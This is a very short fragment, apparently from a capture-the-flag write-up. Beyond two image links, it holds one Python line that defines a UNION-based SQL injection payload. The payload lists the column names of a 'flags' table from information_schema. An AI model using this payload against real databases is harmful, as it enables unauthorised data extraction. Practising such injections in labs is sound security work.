payload = "' union select 1,2,3,column_name from information_schema.columns where table_name='flags'-- -".encode('utf-8')